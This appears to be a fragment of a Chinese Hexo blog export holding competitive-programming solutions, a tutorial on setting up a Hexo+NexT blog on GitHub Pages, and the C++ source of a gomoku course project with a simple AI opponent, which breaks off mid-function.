<h2 id="I-安全距离"><a href="#I-安全距离" class="headerlink" title="I.安全距离"></a>I.安全距离</h2><p>题目链接: <a href="https://hpuoj.com/contest/16/problem/I/">https://hpuoj.com/contest/16/problem/I/</a><br>思路: 思路暂无<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">代码暂无</span><br></pre></td></tr></table></figure></p>
<h2 id="J-简单递归"><a href="#J-简单递归" class="headerlink" title="J.简单递归"></a>J.简单递归</h2><p>题目链接: <a href="https://hpuoj.com/contest/16/problem/J/">https://hpuoj.com/contest/16/problem/J/</a><br>思路: 讲题目代码递归转化为非递归即可.<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">#include&lt;bits&#x2F;stdc++.h&gt;</span><br><span class="line">typedef long long ll;</span><br><span class="line">using namespace std;</span><br><span class="line">const int MOD &#x3D; (int)1e9 + 7;</span><br><span class="line">int a[1000020];</span><br><span class="line">void init()</span><br><span class="line">&#123;</span><br><span class="line">	a[1]&#x3D;a[2]&#x3D;1;</span><br><span class="line">	for(int i&#x3D;3;i&lt;&#x3D;1000000;i++)</span><br><span class="line">		a[i]&#x3D;((a[i-1]&lt;&lt;1)%MOD+(a[i-2]&gt;&gt;1)%MOD)%MOD;</span><br><span class="line">&#125;</span><br><span class="line">int main()</span><br><span class="line">&#123;</span><br><span class="line">	init();</span><br><span class="line">	int T,N;</span><br><span class="line">	cin&gt;&gt;T;</span><br><span class="line">	while(T--)</span><br><span class="line">	&#123;</span><br><span class="line">		cin&gt;&gt;N;</span><br><span class="line">		cout&lt;&lt;a[N]&lt;&lt;endl;</span><br><span class="line">	&#125;</span><br><span class="line">	return 0;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
<h2 id="K-高度期望"><a href="#K-高度期望" class="headerlink" title="K.高度期望"></a>K.高度期望</h2><p>题目链接: <a href="https://hpuoj.com/contest/16/problem/K/">https://hpuoj.com/contest/16/problem/K/</a><br>思路: 贪心求解,先对树高进行排序,再从低到高遍历即可.<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">#include&lt;bits&#x2F;stdc++.h&gt;</span><br><span class="line">typedef long long ll;</span><br><span class="line">using namespace std;</span><br><span class="line">int main()</span><br><span class="line">&#123;</span><br><span class="line">	int N,M,a[100020];</span><br><span class="line">	ll ans&#x3D;0,res&#x3D;0;</span><br><span class="line">	cin&gt;&gt;N&gt;&gt;M;</span><br><span class="line">	for(int i&#x3D;0;i&lt;N;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		cin&gt;&gt;a[i];</span><br><span class="line">		ans+&#x3D;a[i];</span><br><span class="line">	&#125;</span><br><span class="line">	sort(a,a+N);</span><br><span class="line">	for(int i&#x3D;0;i&lt;N;i++)</span><br><span class="line">	&#123;</span><br><span class="line">		if(ans&gt;&#x3D;M*N)break;</span><br><span class="line">		ans+&#x3D;1000-a[i];</span><br><span class="line">		res++;</span><br><span class="line">	&#125;</span><br><span class="line">	cout&lt;&lt;res&lt;&lt;endl;</span><br><span class="line">	return 0;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p>
<h2 id="L-最优规划"><a href="#L-最优规划" class="headerlink" title="L.最优规划"></a>L.最优规划</h2><p>题目链接: <a href="https://hpuoj.com/contest/16/problem/L/">https://hpuoj.com/contest/16/problem/L/</a><br>思路: 思路暂无<br>代码:<br><figure class="highlight plain"><table><tr><td class="code"><pre><span class="line">代码暂无</span><br></pre></td></tr></table></figure></p>
]]></content>
      <categories>
        <category>Algorithm</category>
      </categories>
      <tags>
        <tag>题解</tag>
      </tags>
  </entry>
  <entry>
    <title>Hexo+NexT搭建博客</title>
    <url>/post/277d2a74/</url>
    <content><![CDATA[<h3 id="准备工作"><a href="#准备工作" class="headerlink" title="准备工作"></a>准备工作</h3><h4 id="GitHub"><a href="#GitHub" class="headerlink" title="GitHub"></a>GitHub</h4><p>注册一个 GitHub 账号，创建一个新的仓库，仓库名称严格命名为<code>todest.github.io</code>，<code>todest</code>为用户名，修改成你自己的。</p>
<h4 id="Git"><a href="#Git" class="headerlink" title="Git"></a>Git</h4><p>从此处 <a href="https://git-scm.com/">Git官网</a> 下载并安装，右键打开<code>Git Bash</code>。<br><a id="more"></a></p>
<h5 id="配置SSH"><a href="#配置SSH" class="headerlink" title="配置SSH"></a>配置SSH</h5><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">ssh-keygen -t rsa -C <span class="string">&quot;邮件地址&quot;</span>		<span class="comment"># 连续回车</span></span><br></pre></td></tr></table></figure>
<p>将<code>&quot;C:\Users\你的用户名\.ssh\id_rsa.pub&quot;</code>的内容复制下来，打开<code>GitHub设置-&gt;SSH and GPG keys-&gt;New SSH key</code>，粘贴到此处确定。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">ssh -T git@github.com</span><br><span class="line"><span class="comment"># 测试SSH是否配置好</span></span><br><span class="line"><span class="comment"># 看到You&#x27;ve successfully authenticated, but GitHub does not provide shell access.</span></span><br><span class="line"><span class="comment"># 则说明配置好了，否则无法使用hexo d</span></span><br></pre></td></tr></table></figure></p>
<h4 id="Node-js"><a href="#Node-js" class="headerlink" title="Node.js"></a>Node.js</h4><p>从 <a href="https://nodejs.org">Node.js官网</a> 下载安装。</p>
<h4 id="安装Hexo"><a href="#安装Hexo" class="headerlink" title="安装Hexo"></a>安装Hexo</h4><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">npm install hexo-cli -g</span><br></pre></td></tr></table></figure>
<p><code>install</code>可简写为 <code>i</code> 。</p>
<h4 id="初始化Hexo"><a href="#初始化Hexo" class="headerlink" title="初始化Hexo"></a>初始化Hexo</h4><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">hexo init Blog					<span class="comment"># Blog可以修改成其他的名字</span></span><br><span class="line"><span class="built_in">cd</span> Blog						<span class="comment"># 进入Blog文件夹</span></span><br></pre></td></tr></table></figure>
<h4 id="安装Hexo扩展"><a href="#安装Hexo扩展" class="headerlink" title="安装Hexo扩展"></a>安装Hexo扩展</h4><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">npm install hexo-deployer-git --save</span><br><span class="line">npm install</span><br></pre></td></tr></table></figure>
<h3 id="部署"><a href="#部署" class="headerlink" title="部署"></a>部署</h3><h4 id="本地调试"><a href="#本地调试" class="headerlink" title="本地调试"></a>本地调试</h4><p>以下<code>g</code>是<code>generate</code>的缩写，<code>s</code>是<code>start</code>的缩写，<code>d</code>是<code>deploy</code>的缩写。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">hexo clean</span><br><span class="line">hexo g						<span class="comment"># 生成  此条和后一条可简写为 hexo s -g</span></span><br><span class="line">hexo s						<span class="comment"># 预览</span></span><br></pre></td></tr></table></figure><br><code>hexo s</code>是开启本地预览服务，打开浏览器访问 <a href="http://localhost:4000">http://localhost:4000</a> 即可看到内容。</p>
<h4 id="上传到GitHub-Pages"><a href="#上传到GitHub-Pages" class="headerlink" title="上传到GitHub Pages"></a>上传到GitHub Pages</h4><p>上传之前，打开站点配置文件<code>_config.yml</code>，位于站点根目录下，修改最后一部分为如下部分。<br><figure class="highlight yaml"><table><tr><td class="code"><pre><span class="line"><span class="attr">deploy:</span></span><br><span class="line">  <span class="attr">type:</span> <span class="string">git</span></span><br><span class="line">  <span class="attr">repository:</span> <span class="string">git@github.com:todest/todest.github.io.git</span>    <span class="comment"># 修改为你的GitHub用户名</span></span><br><span class="line">  <span class="attr">branch:</span> <span class="string">master</span></span><br></pre></td></tr></table></figure><br>上传到<code>GitHub Pages</code>。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">hexo clean</span><br><span class="line">hexo g						<span class="comment"># 此条和后一条可简写为 hexo d -g</span></span><br><span class="line">hexo d</span><br></pre></td></tr></table></figure></p>
<h4 id="修改主题"><a href="#修改主题" class="headerlink" title="修改主题"></a>修改主题</h4><p>主题位置<code>themes</code>目录下，默认为<code>landscape</code>主题。可从官网 <a href="https://hexo.io/themes/">https://hexo.io/themes/</a> 下载，推荐<code>NexT</code>主题，以下为安装方法。<br>安装过程就一行代码，站点根目录下运行。<br><figure class="highlight bash"><table><tr><td class="code"><pre><span class="line">git <span class="built_in">clone</span> https://github.com/theme-next/hexo-theme-next themes/next</span><br></pre></td></tr></table></figure><br>打开站点配置文件<code>_config.yml</code>，找到<code>theme： landscape</code>，修改为<code>next</code>就可以了。</p>
]]></content>
      <categories>
        <category>Web</category>
        <category>博客</category>
      </categories>
      <tags>
        <tag>Hexo</tag>
        <tag>NexT</tag>
      </tags>
  </entry>
  <entry>
    <title>五子棋</title>
    <url>/post/fc33752b/</url>
    <content><![CDATA[<blockquote>
<p>C++课程设计作业，包含人工智障$AI$</p>
</blockquote>
<a id="more"></a>
<figure class="highlight cpp"><table><tr><td class="code"><pre><span class="line"><span class="meta">#<span class="meta-keyword">include</span><span class="meta-string">&lt;graphics.h&gt;</span></span></span><br><span class="line"><span class="keyword">int</span> pos[<span class="number">20</span>][<span class="number">20</span>];<span class="comment">//	1●		-1○		0×</span></span><br><span class="line"><span class="keyword">int</span> black[<span class="number">20</span>][<span class="number">20</span>], white[<span class="number">20</span>][<span class="number">20</span>];</span><br><span class="line"><span class="keyword">int</span> dir[<span class="number">4</span>][<span class="number">2</span>] = &#123; &#123;<span class="number">-1</span>,<span class="number">-1</span>&#125;,&#123;<span class="number">-1</span>,<span class="number">0</span>&#125;,&#123;<span class="number">-1</span>,<span class="number">1</span>&#125;,&#123;<span class="number">0</span>,<span class="number">-1</span>&#125; &#125;;</span><br><span class="line"><span class="keyword">bool</span> key;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">End</span><span class="params">(<span class="keyword">int</span> n)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	setfont(<span class="number">80</span>, <span class="number">0</span>, <span class="string">&quot;宋体&quot;</span>);</span><br><span class="line">	<span class="keyword">if</span> (n == <span class="number">1</span>)xyprintf(<span class="number">240</span>, <span class="number">245</span>, <span class="string">&quot;黑方获胜&quot;</span>);</span><br><span class="line">	<span class="keyword">else</span> xyprintf(<span class="number">240</span>, <span class="number">245</span>, <span class="string">&quot;白方获胜&quot;</span>);</span><br><span class="line">	<span class="keyword">return</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">Checker</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	setcolor(EGERGB(<span class="number">255</span>, <span class="number">0</span>, <span class="number">0</span>));</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">1</span>; i &lt; <span class="number">12</span>; i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">for</span> (<span class="keyword">int</span> j = <span class="number">1</span>; j &lt; <span class="number">12</span>; j++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (pos[i][j])</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">bool</span> flag = <span class="literal">true</span>;</span><br><span class="line">				<span class="keyword">for</span> (<span class="keyword">int</span> p = <span class="number">0</span>; p &lt; <span class="number">5</span>; p++)</span><br><span class="line">					<span class="keyword">if</span> (pos[i][j] != pos[i][j + p])</span><br><span class="line">					&#123;</span><br><span class="line">						flag = <span class="literal">false</span>;</span><br><span class="line">						<span class="keyword">break</span>;</span><br><span class="line">					&#125;</span><br><span class="line">				<span class="keyword">if</span> (flag)</span><br><span class="line">				&#123;</span><br><span class="line">					line(i * <span class="number">40</span> + <span class="number">80</span>, j * <span class="number">40</span>, i * <span class="number">40</span> + <span class="number">80</span>, (j + <span class="number">4</span>) * <span class="number">40</span>);</span><br><span class="line">					End(pos[i][j]);</span><br><span class="line">					<span class="keyword">return</span> <span class="literal">true</span>;</span><br><span class="line">				&#125;</span><br><span class="line">				flag = <span class="literal">true</span>;</span><br><span class="line">				<span class="keyword">for</span> (<span class="keyword">int</span> p = <span class="number">0</span>; p &lt; <span class="number">5</span>; p++)</span><br><span class="line">					<span class="keyword">if</span> (pos[i][j] != pos[i + p][j + p])</span><br><span class="line">					&#123;</span><br><span class="line">						flag = <span class="literal">false</span>;</span><br><span class="line">						<span class="keyword">break</span>;</span><br><span class="line">					&#125;</span><br><span class="line">				<span class="keyword">if</span> (flag)</span><br><span class="line">				&#123;</span><br><span class="line">					line(i * <span class="number">40</span> + <span class="number">80</span>, j * <span class="number">40</span>, (i + <span class="number">4</span>) * <span class="number">40</span> + <span class="number">80</span>, (j + <span class="number">4</span>) * <span class="number">40</span>);</span><br><span class="line">					End(pos[i][j]);</span><br><span class="line">					<span class="keyword">return</span> <span class="literal">true</span>;</span><br><span class="line">				&#125;</span><br><span class="line">				flag = <span class="literal">true</span>;</span><br><span class="line">				<span class="keyword">for</span> (<span class="keyword">int</span> p = <span class="number">0</span>; p &lt; <span class="number">5</span>; p++)</span><br><span class="line">					<span class="keyword">if</span> (pos[i][j] != pos[i + p][j])</span><br><span class="line">					&#123;</span><br><span class="line">						flag = <span class="literal">false</span>;</span><br><span class="line">						<span class="keyword">break</span>;</span><br><span class="line">					&#125;</span><br><span class="line">				<span class="keyword">if</span> (flag)</span><br><span class="line">				&#123;</span><br><span class="line">					line(i * <span class="number">40</span> + <span class="number">80</span>, j * <span class="number">40</span>, (i + <span class="number">4</span>) * <span class="number">40</span> + <span class="number">80</span>, j * <span class="number">40</span>);</span><br><span class="line">					End(pos[i][j]);</span><br><span class="line">					<span class="keyword">return</span> <span class="literal">true</span>;</span><br><span class="line">				&#125;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">5</span>; i &lt;= <span class="number">15</span>; i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">for</span> (<span class="keyword">int</span> j = <span class="number">1</span>; j &lt; <span class="number">12</span>; j++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (pos[i][j])</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">bool</span> flag = <span class="literal">true</span>;</span><br><span class="line">				<span class="keyword">for</span> (<span class="keyword">int</span> p = <span class="number">0</span>; p &lt; <span class="number">5</span>; p++)</span><br><span class="line">					<span class="keyword">if</span> (pos[i][j] != pos[i - p][j + p])</span><br><span class="line">					&#123;</span><br><span class="line">						flag = <span class="literal">false</span>;</span><br><span class="line">						<span class="keyword">break</span>;</span><br><span class="line">					&#125;</span><br><span class="line">				<span class="keyword">if</span> (flag)</span><br><span class="line">				&#123;</span><br><span class="line">					line(i * <span class="number">40</span> + <span class="number">80</span>, j * <span class="number">40</span>, (i - <span class="number">4</span>) * <span class="number">40</span> + <span class="number">80</span>, (j + <span class="number">4</span>) * <span class="number">40</span>);</span><br><span class="line">					End(pos[i][j]);</span><br><span class="line">					<span class="keyword">return</span> <span class="literal">true</span>;</span><br><span class="line">				&#125;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="literal">false</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">ChessBoard</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	setbkcolor(EGERGB(<span class="number">199</span>, <span class="number">156</span>, <span class="number">124</span>));</span><br><span class="line">	setcolor(EGERGB(<span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>));</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">120</span>; i &lt;= <span class="number">680</span>; i += <span class="number">40</span>)</span><br><span class="line">	&#123;</span><br><span class="line">		line(<span class="number">120</span>, i - <span class="number">80</span>, <span class="number">680</span>, i - <span class="number">80</span>);	<span class="comment">//X	120-680</span></span><br><span class="line">		line(i, <span class="number">40</span>, i, <span class="number">600</span>);			<span class="comment">//Y	40-600</span></span><br><span class="line">	&#125;</span><br><span class="line">	setfillcolor(EGERGB(<span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>));</span><br><span class="line">	bar(<span class="number">240</span> - <span class="number">4</span>, <span class="number">160</span> - <span class="number">4</span>, <span class="number">240</span> + <span class="number">4</span>, <span class="number">160</span> + <span class="number">4</span>);</span><br><span class="line">	bar(<span class="number">240</span> - <span class="number">4</span>, <span class="number">480</span> - <span class="number">4</span>, <span class="number">240</span> + <span class="number">4</span>, <span class="number">480</span> + <span class="number">4</span>);</span><br><span class="line">	bar(<span class="number">560</span> - <span class="number">4</span>, <span class="number">160</span> - <span class="number">4</span>, <span class="number">560</span> + <span class="number">4</span>, <span class="number">160</span> + <span class="number">4</span>);</span><br><span class="line">	bar(<span class="number">560</span> - <span class="number">4</span>, <span class="number">480</span> - <span class="number">4</span>, <span class="number">560</span> + <span class="number">4</span>, <span class="number">480</span> + <span class="number">4</span>);</span><br><span class="line">	bar(<span class="number">400</span> - <span class="number">4</span>, <span class="number">320</span> - <span class="number">4</span>, <span class="number">400</span> + <span class="number">4</span>, <span class="number">320</span> + <span class="number">4</span>);</span><br><span class="line">	setfont(<span class="number">10</span>, <span class="number">0</span>, <span class="string">&quot;黑体&quot;</span>);</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">40</span>; i &lt;= <span class="number">600</span>; i += <span class="number">40</span>)</span><br><span class="line">	&#123;</span><br><span class="line">		xyprintf(<span class="number">100</span>, i - <span class="number">3</span>, <span class="string">&quot;%d&quot;</span>, (<span class="keyword">int</span>)(i / <span class="number">40</span>));</span><br><span class="line">		xyprintf(i + <span class="number">78</span>, <span class="number">20</span>, <span class="string">&quot;%c&quot;</span>, (<span class="keyword">char</span>)(i / <span class="number">40</span> + <span class="string">&#x27;A&#x27;</span> - <span class="number">1</span>));</span><br><span class="line">	&#125;</span><br><span class="line">	setcolor(EGERGB(<span class="number">255</span>, <span class="number">0</span>, <span class="number">0</span>));</span><br><span class="line">	setfont(<span class="number">20</span>, <span class="number">0</span>, <span class="string">&quot;宋体&quot;</span>);</span><br><span class="line">	xyprintf(<span class="number">10</span>, <span class="number">40</span>, <span class="string">&quot;当前子数&quot;</span>);</span><br><span class="line">	setcolor(EGERGB(<span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>));</span><br><span class="line">	xyprintf(<span class="number">10</span>, <span class="number">70</span>, <span class="string">&quot;黑: 0&quot;</span>);</span><br><span class="line">	setcolor(EGERGB(<span class="number">255</span>, <span class="number">255</span>, <span class="number">255</span>));</span><br><span class="line">	xyprintf(<span class="number">10</span>, <span class="number">100</span>, <span class="string">&quot;白: 0&quot;</span>);</span><br><span class="line">	<span class="keyword">return</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">Chess</span><span class="params">(<span class="keyword">int</span> x, <span class="keyword">int</span> y, <span class="keyword">int</span> color)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">if</span> (color % <span class="number">2</span>)</span><br><span class="line">	&#123;</span><br><span class="line">		setcolor(EGERGB(<span class="number">255</span>, <span class="number">255</span>, <span class="number">255</span>));</span><br><span class="line">		setfillcolor(EGERGB(<span class="number">255</span>, <span class="number">255</span>, <span class="number">255</span>));</span><br><span class="line">		fillellipse(x, y, <span class="number">15</span>, <span class="number">15</span>);</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">else</span></span><br><span class="line">	&#123;</span><br><span class="line">		setcolor(EGERGB(<span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>));</span><br><span class="line">		setfillcolor(EGERGB(<span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>));</span><br><span class="line">		fillellipse(x, y, <span class="number">15</span>, <span class="number">15</span>);</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">Play</span><span class="params">(<span class="keyword">int</span> x, <span class="keyword">int</span> y, <span class="keyword">int</span> color)</span><span class="comment">//color: 0●  1○</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	x -= <span class="number">2</span>;</span><br><span class="line">	<span class="keyword">if</span> (x &gt;= <span class="number">1</span> &amp;&amp; x &lt;= <span class="number">15</span> &amp;&amp; y &gt;= <span class="number">1</span> &amp;&amp; y &lt;= <span class="number">15</span>)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">if</span> (!pos[x][y])</span><br><span class="line">		&#123;</span><br><span class="line">			Chess(x * <span class="number">40</span> + <span class="number">80</span>, y * <span class="number">40</span>, color);</span><br><span class="line">			<span class="keyword">if</span> (color)pos[x][y] = <span class="number">-1</span>;</span><br><span class="line">			<span class="keyword">else</span> pos[x][y] = <span class="number">1</span>;</span><br><span class="line">			<span class="keyword">return</span> <span class="literal">true</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="literal">false</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">Counter</span><span class="params">(<span class="keyword">int</span> n)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	setfillcolor(EGERGB(<span class="number">199</span>, <span class="number">156</span>, <span class="number">124</span>));</span><br><span class="line">	bar(<span class="number">50</span>, <span class="number">60</span>, <span class="number">70</span>, <span class="number">120</span>);</span><br><span class="line">	<span class="keyword">if</span> (n % <span class="number">2</span>)</span><br><span class="line">	&#123;</span><br><span class="line">		setcolor(EGERGB(<span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>));</span><br><span class="line">		xyprintf(<span class="number">50</span>, <span class="number">70</span>, <span class="string">&quot;%d&quot;</span>, (n + <span class="number">1</span>) / <span class="number">2</span>);</span><br><span class="line">		setcolor(EGERGB(<span class="number">255</span>, <span class="number">255</span>, <span class="number">255</span>));</span><br><span class="line">		xyprintf(<span class="number">50</span>, <span class="number">100</span>, <span class="string">&quot;%d&quot;</span>, n / <span class="number">2</span>);</span><br><span class="line">		bar(<span class="number">0</span>, <span class="number">140</span>, <span class="number">100</span>, <span class="number">180</span>);</span><br><span class="line">		xyprintf(<span class="number">10</span>, <span class="number">150</span>, <span class="string">&quot;白方执棋&quot;</span>);</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">else</span></span><br><span class="line">	&#123;</span><br><span class="line">		setcolor(EGERGB(<span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>));</span><br><span class="line">		xyprintf(<span class="number">50</span>, <span class="number">70</span>, <span class="string">&quot;%d&quot;</span>, n / <span class="number">2</span>);</span><br><span class="line">		setcolor(EGERGB(<span class="number">255</span>, <span class="number">255</span>, <span class="number">255</span>));</span><br><span class="line">		xyprintf(<span class="number">50</span>, <span class="number">100</span>, <span class="string">&quot;%d&quot;</span>, (n + <span class="number">1</span>) / <span class="number">2</span>);</span><br><span class="line">		bar(<span class="number">0</span>, <span class="number">140</span>, <span class="number">100</span>, <span class="number">180</span>);</span><br><span class="line">		setcolor(EGERGB(<span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>));</span><br><span class="line">		xyprintf(<span class="number">10</span>, <span class="number">150</span>, <span class="string">&quot;黑方执棋&quot;</span>);</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">lian5</span><span class="params">(<span class="keyword">int</span> x, <span class="keyword">int</span> y)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i &lt; <span class="number">4</span>; i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">int</span> ans = <span class="number">0</span>, flag1 = <span class="number">0</span>, flag2 = <span class="number">0</span>;</span><br><span class="line">		<span class="keyword">for</span> (<span class="keyword">int</span> j = <span class="number">1</span>; j &lt; <span class="number">5</span>; j++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (!flag1 &amp;&amp; (x + j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x + j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y + j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y + j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x + j * dir[i][<span class="number">0</span>]][y + j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> flag1 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">if</span> (!flag2 &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> flag2 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">if</span> (ans &gt;= <span class="number">4</span>)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (pos[x][y] == <span class="number">1</span>)black[x][y] += <span class="number">100</span>;</span><br><span class="line">			<span class="keyword">else</span> white[x][y] += <span class="number">100</span>;</span><br><span class="line">			<span class="keyword">return</span> <span class="literal">true</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="literal">false</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">live4</span><span class="params">(<span class="keyword">int</span> x, <span class="keyword">int</span> y)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i &lt; <span class="number">4</span>; i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">int</span> ans = <span class="number">0</span>, a = <span class="number">1</span>, b = <span class="number">1</span>, flag1 = <span class="number">0</span>, flag2 = <span class="number">0</span>;</span><br><span class="line">		<span class="keyword">for</span> (<span class="keyword">int</span> j = <span class="number">1</span>; j &lt; <span class="number">5</span>; j++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (!flag1 &amp;&amp; (x + j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x + j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y + j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y + j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x + j * dir[i][<span class="number">0</span>]][y + j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (pos[x + j * dir[i][<span class="number">0</span>]][y + j * dir[i][<span class="number">1</span>]] == <span class="number">0</span>)</span><br><span class="line">					a = <span class="number">0</span>, flag1 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">if</span> (!flag2 &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]] == <span class="number">0</span>)</span><br><span class="line">					b = <span class="number">0</span>, flag2 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">if</span> ((ans &gt;= <span class="number">3</span>) &amp;&amp; !a &amp;&amp; !b)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (pos[x][y] == <span class="number">1</span>)black[x][y] += <span class="number">80</span>;</span><br><span class="line">			<span class="keyword">else</span> white[x][y] += <span class="number">80</span>;</span><br><span class="line">			<span class="keyword">return</span> <span class="literal">true</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="literal">false</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">chong4</span><span class="params">(<span class="keyword">int</span> x, <span class="keyword">int</span> y)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i &lt; <span class="number">4</span>; i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">int</span> ans = <span class="number">0</span>, a = <span class="number">1</span>, b = <span class="number">1</span>, flag1 = <span class="number">0</span>, 